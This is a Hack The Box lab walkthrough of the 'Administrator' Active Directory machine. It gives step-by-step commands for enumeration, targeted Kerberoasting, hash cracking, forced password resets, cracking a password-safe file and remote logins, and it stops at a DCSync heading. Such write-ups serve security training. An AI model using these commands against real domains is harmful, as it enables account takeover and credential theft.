Administrator Hack The Box Walkthrough/Writeup:
How I use variables & Wordlists:
-
Variables:
- In my commands you are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local$machine= the machine name e.g.DC01
- Why am I telling you this? People of all different levels read these writeups/walktrhoughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands you are going to see me use
-
Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if you see me using that path that’s why. If you are on Kali and following on, you will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
Assumed Breach Box:
- This box scenario assumes that the Active Directory (AD) environment has already been breached and that we have access to valid credentials.
- This approach reflects a more realistic model, given that direct breaches of AD environments from external footholds are increasingly rare today.
- +Note+:
- Even with assumed credentials, I’ll still conduct my standard enumeration process as if I don’t have them.
- This ensures I don’t overlook any findings just because access is available.
- Comprehensive documentation of all discoveries remains essential.
- Even with assumed credentials, I’ll still conduct my standard enumeration process as if I don’t have them.
NMAP:
Basic Scans:
- Basic TCP Scan:
nmap $box -Pn -oA TCPbasicScankali in HTB/BlogEntriesMade/Administrator/scans/nmap 🍣 main 1GiB/7GiB | 0B/1GiB with /usr/bin/zsh 🕙 07:31:11 zsh ❯ nmap $box -Pn -oA TCPbasicScan Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-10 07:31 GMT Nmap scan report for 10.129.160.121 Host is up (0.038s latency). Not shown: 988 closed tcp ports (reset) PORT STATE SERVICE 21/tcp open ftp 53/tcp open domain 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl Nmap done: 1 IP address (1 host up) scanned in 3.65 seconds- Initial thoughts:
- FTP
- DNS
- SMB
- RPC
- LDAP
- Kerberos
Comprehensive Scans:
-
In depth scan TCP:
sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP
kali in HTB/BlogEntriesMade/Administrator/scans/nmap 🍣 main 1GiB/7GiB | 0B/1GiB with /usr/bin/zsh 🕙 07:32:32 zsh ✖ sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP [sudo] password for kali: Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-10 07:33 GMT Nmap scan report for 10.129.160.121 Host is up (0.037s latency). Not shown: 65509 closed tcp ports (reset) PORT STATE SERVICE VERSION 21/tcp open ftp Microsoft ftpd | ftp-syst: |_ SYST: Windows_NT 53/tcp open domain Simple DNS Plus 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-10 14:34:09Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name) 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name) 3269/tcp open tcpwrapped 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found 9389/tcp open mc-nmf .NET Message Framing 47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-title: Not Found |_http-server-header: Microsoft-HTTPAPI/2.0 49664/tcp open msrpc Microsoft Windows RPC 49665/tcp open msrpc Microsoft Windows RPC 49666/tcp open msrpc Microsoft Windows RPC 49667/tcp open msrpc Microsoft Windows RPC 49668/tcp open msrpc Microsoft Windows RPC 51257/tcp open msrpc Microsoft Windows RPC 57547/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 57552/tcp open msrpc Microsoft Windows RPC 57563/tcp open msrpc Microsoft Windows RPC 57574/tcp open msrpc Microsoft Windows RPC 57607/tcp open msrpc Microsoft Windows RPC No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.94SVN%E=4%D=11/10%OT=21%CT=1%CU=31464%PV=Y%DS=2%DC=I%G=Y%TM=673 OS:0623B%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10C%TI=I%CI=I%II=I%SS=S OS:%TS=A)OPS(O1=M53CNW8ST11%O2=M53CNW8ST11%O3=M53CNW8NNT11%O4=M53CNW8ST11%O OS:5=M53CNW8ST11%O6=M53CST11)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6 OS:=FFDC)ECN(R=Y%DF=Y%T=80%W=FFFF%O=M53CNW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%T=80%S=O OS:%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD= OS:0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0% OS:S=A%A=O%F=R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G OS:%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80%CD=Z) Network Distance: 2 hops Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_clock-skew: 7h00m01s | smb2-security-mode: | 3:1:1: |_ Message signing enabled and required | smb2-time: | date: 2024-11-10T14:35:18 |_ start_date: N/A OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
LDAP 389:
Using LDAP anonymous bind to enumerate further:
-
If you are unsure of what anonymous bind does. It enables us to query for domain information anonymously, e.g. without passing credentials.
- We can actually retrieve a significant amount of information via anonymous bind such as:
- A list of all users
- A list of all groups
- A list of all computers.
- User account attributes.
- The domain password policy.
- Enumerate users who are susceptible to AS-REPRoasting.
- Passwords stored in the description fields
- The added benefit of using ldap to perform these queries is that these are most likely not going to trigger any sort of AV etc as ldap is how AD communicates.
- We can actually retrieve a significant amount of information via anonymous bind such as:
-
I actually have a handy script to check if anonymous bind is enabled & if it is to dump a large amount of information. You can find it here
- https://github.com/bloodstiller/ldapire
- https://bloodstiller.com/cheatsheets/ldap-cheatsheet/#ldap-boxes-on-htb
python3 /home/kali/windowsTools/enumeration/ldapire.py $box- It will dump general information & also detailed & simple information including:
- Groups
- Users
-
It turns out the anonymous bind is not enabled and we get the below information. I have removed the majority of the information as it is not relevant, however there are some keys bits of information we can use moving forward.
-
We have the naming context of the domain:
🕙 07:33:20 zsh ❯ python3 /home/kali/windowsTools/enumeration/ldapire.py $box Attempting to connect to 10.129.160.121 with SSL... Failed to connect with SSL. Attempting to connect to 10.129.160.121 with non-SSL... Connected successfully using anonymous bind. Retrieving server information... DSA info (from DSE): Supported LDAP versions: 3, 2 Naming contexts: DC=administrator,DC=htb CN=Configuration,DC=administrator,DC=htb CN=Schema,CN=Configuration,DC=administrator,DC=htb DC=DomainDnsZones,DC=administrator,DC=htb DC=ForestDnsZones,DC=administrator,DC=htb -
We have the domain functionality level:
Other: domainFunctionality: 7 forestFunctionality: 7 domainControllerFunctionality: 7 rootDomainNamingContext: DC=administrator,DC=htb- The functionality level determines the minimum version of Windows server that can be used for a DC.
-
+Note+: that any host os can be used on workstations, however the functionality level determines what the minimum version for DC’s and the forest.
-
https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/active-directory-functional-levels
-
Knowing the function level is useful as if want to target the DC’s and servers, we can know by looking at the function level what the minimum level of OS would be.
-
In this case we can see it is level 7 which means that this server has to be running Windows Server 2016 or newer.
-
Here’s a list of functional level numbers and their corresponding Windows Server operating systems:
Functional Level Number Corresponding OS 0 Windows 2000 1 Windows Server 2003 Interim 2 Windows Server 2003 3 Windows Server 2008 4 Windows Server 2008 R2 5 Windows Server 2012 6 Windows Server 2012 R2 7 Windows Server 2016 8 Windows Server 2019 9 Windows Server 2022 - +Note+:
- Each number corresponds to the minimum Windows Server version required for domain controllers in the domain or forest.
- As the functional level increases, additional Active Directory features become available, but older versions of Windows Server may not be supported as domain controllers.
- +Note+:
-
- We have the full server name:
- Again we can see this has the CN as the base (mentioned previously.)
serverName: CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=administrator,DC=htb
- Again we can see this has the CN as the base (mentioned previously.)
- The functionality level determines the minimum version of Windows server that can be used for a DC.
-
It’s pretty amazing already what we have learned just by running some fairly simple ldap queries.
- We have the naming context.
- Domain name.
-
Updating ETC/HOSTS & Variables:
-
Updated Domain & Machine Variables for Testing:
- Now that I have this information, I can update the
domainandmachinevariables used in tests:update_var domain "administrator.htb"update_var machine "DC"
- Now that I have this information, I can update the
-
Updating
/etc/hostsfor DNS and LDAP Queries:- I update my
/etc/hostsfile to enable tools like kerbrute for user enumeration and other tools that require DNS or LDAP for queries:echo "$box $domain $machine.$domain" | sudo tee -a /etc/hosts
- I update my
Syncing Clocks for Kerberos Exploitation:
- Since Kerberos is enabled on this host, it’s best practice to sync our clock with the host’s. This helps avoid issues from clock misalignment, which can cause false negatives in Kerberos exploitation attempts.
sudo ntpdate -s $domain- +Note+: I am doing this now as we have the DNS name etc.
DNS 53:
- Using dnsenum to enumerate DNS entries:
dnsenum -r --dnsserver $box --enum -p 0 -s 0 -f ~/Wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt $domain
- Nothing of note.
- +Note+: The timestamps for this will be strange (if you look at those) due to having an issue with DNS for a while. It suddenly resolve.
Kerberos 88:
Using netexec for Kerberoasting:
- As we have creds we can kerberoast:
netexec ldap $box -u $user -p $pass --kerberoast kerb.txt
- None
Using netexec for ASReproasting:
- We should always try and asreproast with a null/guest session as it can lead to an easy win:
netexec ldap $box -u $user -p $pass --asreproast asrep.txt
- Nothing:
RPC:
- As we have valid credentials we can also connect to RPC to enumerate further:
rpcclient -U $user $box
Enumerating domain users via RPC:
- Enumerating users using rpc:
enumdomusers
- I add all these users to my users list.
- Querying inidividual users:
queryuser [RID]
- I query each user in the event that there is anything useful in the description field but there isn’t.
FTP 21:
-
I connect to FTP and try & authenticate as Olivia but she does not have access:
ftp $box
-
I also check as anonymous but no luck:
SMB 445:
Attempting to connect with NULL & Guest sessions:
- This is a standard check I always try as alot of the time the guest account or null sessions can lead to a foothold:
netexec smb $box -u 'guest' -p '' --sharesnetexec smb $box -u '' -p '' --shares
- Both NULL & Guest sessions have been disabled.
Attempting to connect as Olivia:
- I connect as Olivia and she has access to
IPC$, NETLOGON & SYSVOL,SYSVOLcan be interesting as sometimes it can contain shares:netexec smb $box -u $user -p $pass --shares
Using smbclient:
- I connect to
SYSVOL:smbclient -U 'guest' "\\\\$box\\SYSVOL"
- Nothing immediately jumps out lets table this.
2. Lateral Movement:
Running a BloodHound Collection:
- As we have credentials we can run bloodhound collection
bloodhound-python -dc $machine.$domain -c All -u $user -p $pass -d $domain -ns $box
Discovering an attack chain for lateral movement in bloodhound:
-
Looking at our bloodhound results we can see that Olivia has
GenericAllrights over Michael which allows alot of potentially attack paths for us:
- We can perform a Targeted Kerberoasting Attack, Force Change their Password or a Shadow Credentials attack (these are just a few options.)
- We just need to look at the edge in bloodhound:
- We just need to look at the edge in bloodhound:
-
Michael in turn has the
ForceChangePasswordprivilege over Benjamin:
- This means if we can control Michael we can then change Benjamin’s password

-
Benjamin is a member of the Share Moderators group:

- So far I am unsure of what specifically this will grant us just yet but it seems like something interesting to go after.
Performing a targeted kerberoasting attack on Michael:
-
I perform am going to perform a targeted kerberoast attack on michael from olivia’s account. This way we can extract a hash for cracking.
-
Clone the repo:
git clone https://github.com/ShutdownRepo/targetedKerberoast.git
-
Perform our attack:
python3 targetedKerberoast.py -v -d $domain -u $user -p $pass --request-user michael -o michael.kerb
Attempting to crack Michael’s password with hashcat:
- Now we have Michael’s kerberos ticket lets attempt to crack it with hashcat to export his clear text password:
hashcat -m 13100 michael.kerb /home/kali/Wordlists/rockyou.txt -O
- It does not crack.
Attempting to add Michael Directly to the Share Operators group:
- As we have
GenericAllover Michael we should be able to give him group access: (this is incorrect see my notes)net rpc group addmem "share moderators" "michael" -U $domain/$user%$pass -S $box
- +Note+: This is not possible as we do not have write privileges over the group. For some reason I was convinced at the time this was a viable approach.
Changing Michaels Password:
-
Our options at the start were to perform a targeted kerberoasting attack, which we performed but could not extract the hash. The other option is a shadow credentials attack however we cannot perform this as there is no CA & so now we move onto changing Michaels password. Changing a user’s password is typically a last resort in an engagement, as it can disrupt the user’s work and may fall outside the approved scope. This is why I left this until last
-
Lets set the our new password
newPass=bl00dst1ll3r!net rpc password "Michael" $newPass -U $domain/$user%$pass -S $box
- +Note+: There is no output from this so we need to verify it worked
-
Verify it works:
netexec smb $box -u $user -p $newPass --shares
Enumerating as Michael:
-
I check FTP access:

- Still no access.
-
We can login via evil-winrm:

- I will come back to this as I want to proceed with the benjamin password change.
- +Note+: The user flag is not on the users desktop.
-
I discover there are 3 users with access to the host:

- This is useful as if we extract more creds later this can help direct our attack.
Changing Benjamins Password:
-
We repeat the process we did before for Michael but for Benjamin.
-
Set our password
net rpc password "Benjamin" $newPass -U $domain/$user%$newPass -S $box
- +Note+: There is no output from this so we need to verify it worked
-
Verify it works:
netexec smb $box -u benjamin -p $newPass --shares
-
Benjamin does not have win-rm access:
Accessing FTP as Benjamin:
-
I check if benjamin has access to ftp & he does
-
Benjamin has access to FTP:
Finding a password safe file in the FTP:
-
There is a file called
Backup.psafe3 -
I download the file to my local attach machine:

- There is an error as we are downloading in ascii mode, if we switch to binary mode we should be able to remove this warning.
-
I switch to binary mode & re-download to be sure:
-
Looking online we discover the format
psafe3is used by the password manager “Password Safe”:
Cracking the pwsafe File with John:
-
John the ripper has a module for pwsafe files
pwsafe2johnI run this to extract the hash:pwsafe2john Backup.psafe3 > pwsafehash
-
Crack with john:
john pwsafehash --wordlist=/home/kali/Wordlists/rockyou.txt
Retrieving passwords from the pswafe file:
-
So we can open this we need to install password safe:
# get release wget https://github.com/pwsafe/pwsafe/releases/download/1.20.0/passwordsafe-debian12-1.20-amd64.deb # make exectuable chmod +x passwordsafe-debian12-1.20-amd64.deb #install sudo apt install ~/Downloads/passwordsafe-debian12-1.20-amd64.deb -
Load up the file
Backup.psafe3:
- I entered the cracked password too.
-
When it opens we see the following entries:
-
I click “Edit Entry” on each entry to expand it and see notes:

- I do this as sometimes additional information will be stored here which can be useful but there is nothing in this case.
-
I retrieve all 3 users passwords:
- Alexander, Emily & Emma. I am especially interested in Emily as she is another user on the host.
3. Privilege Escalation:
Accessing the host as emily:
-
As we saw earlier that emily has access to the host connect using her credentials:
evil-winrm -i $box -u $user -p $pass
-
Grab the user flag:
Discovering Emily has GenericWrite privileges over Ethan in bloodhound:
-
Emily has
GenericWriteover Ethan:- Looking in bloodhound we can see emily has
GenericWriteover Ethan 
- Looking in bloodhound we can see emily has
-
Ethan has
DC-SyncRights over the root domain object:
- This means if we can control ethan we can then perform a DC-Sync attack and extract all creds.
Performing a targeted kerberoasting attack on Ethan:
-
Looking at the
GenericWriteedge in bloodhound we can see that a targeted kerberoasting attack is a viable option: -
Perform our attack:
- As we already have targetedKerberoast downloaded from earlier we can use that.
python3 targetedKerberoast.py -v -d $domain -u $user -p $pass --request-user ethan -o ethan.kerb
- We succesfully perform the attack
Cracking the Ethan’s Kerberos hash with hashcat:
-
Cracking ethans kerberos has with hashcat:
hashcat -m 13100 ethan.kerb /home/kali/Wordlists/rockyou.txt -O
- It cracks
-
We Verify his creds work:
netexec smb $box -u $user -p $pass --shares
Performing a DCSync Attack with impacket-secretsdump:
-
